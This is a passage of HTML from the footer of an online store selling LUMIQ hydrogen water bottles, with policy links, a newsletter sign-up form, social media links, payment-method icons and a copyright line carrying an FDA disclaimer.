              ><h2 class="footer-block__heading">Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Be the first to receive Special Offers</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23198976311627__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23198976311627__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content rte">
                      <p>We are dedicated to making hydrogen water accessible worldwide. Our hydrogen water bottles deliver optimal hydration, support cellular health, boost energy, and combat oxidative stress. Through innovation, we aim to transform the hydrogen bottle from a luxury into an essential part of a healthier lifestyle for all.</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61550484217571" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lumiqbottle/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@LumiqBottle" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, LUMIQ® is a registered trademark. The statements on this website have not been evaluated by the Food and Drug Administration (FDA). These products are not intended to treat, diagnose, cure, or prevent disease.
        </small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
